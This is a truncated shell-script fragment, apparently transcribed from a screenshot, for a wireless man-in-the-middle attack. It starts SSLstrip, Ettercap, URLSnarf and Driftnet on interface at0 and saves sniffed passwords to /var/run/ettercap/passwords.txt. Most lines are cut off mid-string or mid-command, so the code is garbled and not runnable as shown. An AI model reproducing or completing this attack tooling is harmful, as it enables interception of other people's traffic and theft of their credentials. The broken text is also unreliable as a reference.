
# SSLstrip
echo " Starting SSLstrip to enumerate
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
echo ""
# mkdir
echo " Creating /var/run/ettercap direct
mkdir -p /var/run/ettercap
sleep 1
echo
# Ettercap
echo " Starting Ettercap to sniff cl
xterm -bg blue -fg white -geometry 80x7-0+366 
-w /var/run/ettercap/passwords.txt -i at0 & et
sleep 3
echo ""
# URLSnarf
echo " Starting URLSnarf to show the web
xterm -bg blue -fg white -geometry 80x7-0+539 
sleep 3
clear
# Driftnet
echo $RED" [#############################
echo $RED" [ Do you want to run Drift
echo $RED" [ saved to /var
echo $RED" [
echo $RED" [#############################